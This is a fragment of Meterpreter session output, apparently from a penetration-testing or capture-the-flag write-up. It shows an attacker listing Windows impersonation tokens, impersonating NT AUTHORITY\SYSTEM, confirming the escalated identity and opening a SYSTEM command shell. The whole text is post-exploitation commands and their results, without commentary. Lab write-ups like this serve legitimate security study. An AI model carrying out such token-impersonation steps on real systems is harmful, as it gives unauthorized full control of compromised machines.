 Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
NT SERVICE\SQLTELEMETRY
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4884 created.
Channel 3 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\TEMP>whoami
whoami
nt authority\system